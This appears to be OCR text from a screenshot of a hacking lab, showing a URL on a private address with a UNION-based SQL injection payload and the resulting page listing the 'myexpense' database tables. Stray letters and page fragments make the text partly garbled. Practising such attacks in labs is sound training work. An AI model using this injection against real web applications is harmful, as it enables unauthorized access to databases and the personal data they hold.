 192.168.111.34/site.php?id=2 union select 1,table_name from information_schema.tables where table_schema='myexpense'-- -
ss
e
Home Expense reports Rennes
d.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (expense)
1 (message)
1 (site)
1 (user)
Firstname Lastname Email address